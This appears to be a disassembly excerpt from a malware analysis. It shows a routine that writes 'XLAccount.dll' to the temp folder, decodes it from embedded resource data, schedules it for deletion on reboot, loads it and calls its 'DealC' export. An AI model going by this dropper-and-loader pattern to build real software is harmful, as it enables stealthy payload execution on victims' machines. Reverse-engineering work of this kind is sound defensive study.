 .text:10001CE9
.text:10001CE9 loc_10001CE9: ; CODE XREF: StartAddress+1ED↑j
.text:10001CE9 lea edx, [esp+3E4h+ExistingFileName]
.text:10001CF0 push edx ; lpBuffer
.text:10001CF1 push 104h ; nBufferLength
.text:10001CF6 call ds:GetTempPathA
.text:10001CFC mov edi, offset aXlaccountDll ; "XLAccount.dll"
.text:10001D01 or ecx, 0FFFFFFFFh
.text:10001D04 xor eax, eax
.text:10001D06 lea edx, [esp+3E4h+ExistingFileName]
.text:10001D0D repne scasb
.text:10001D0F not ecx
.text:10001D11 sub edi, ecx
.text:10001D13 push 1 ; int
.text:10001D15 mov esi, edi
.text:10001D17 mov edi, edx
.text:10001D19 mov edx, ecx
.text:10001D1B or ecx, 0FFFFFFFFh
.text:10001D1E repne scasb
.text:10001D20 mov ecx, edx
.text:10001D22 dec edi
.text:10001D23 shr ecx, 2
.text:10001D26 rep movsd
.text:10001D28 mov ecx, edx
.text:10001D2A push offset aAaa ; "AAA"
.text:10001D2F and ecx, 3
.text:10001D32 lea eax, [esp+3ECh+ExistingFileName]
.text:10001D39 push ebx ; int
.text:10001D3A push eax ; XLAccount_dll
.text:10001D3B rep movsb
.text:10001D3D call decode_resource_data
.text:10001D42 add esp, 10h
.text:10001D45 lea ecx, [esp+3E4h+ExistingFileName]
.text:10001D4C push 5 ; dwFlags
.text:10001D4E push 0 ; lpNewFileName
.text:10001D50 push ecx ; lpExistingFileName
.text:10001D51 call ds:MoveFileExA
.text:10001D57 lea edx, [esp+3E4h+ExistingFileName]
.text:10001D5E push edx ; lpLibFileName
.text:10001D5F call ds:LoadLibraryA
.text:10001D65 test eax, eax
.text:10001D67 jz short loc_10001D77
.text:10001D69 push offset aDealc ; "DealC"
.text:10001D6E push eax ; hModule
.text:10001D6F call ds:GetProcAddress
.text:10001D75 call eax
.text:10001D77